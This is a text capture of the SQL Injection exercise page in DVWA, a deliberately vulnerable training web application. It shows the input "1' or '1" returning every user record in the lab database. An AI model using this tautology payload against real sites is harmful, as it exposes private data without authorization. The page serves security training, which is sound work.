 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: id=1' or '1
First name: admin
Surname: admin
ID: id=1' or '1
First name: Gordon
Surname: Brown
ID: id=1' or '1
First name: Hack
Surname: Me
ID: id=1' or '1
First name: Pablo
Surname: Picasso
ID: id=1' or '1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/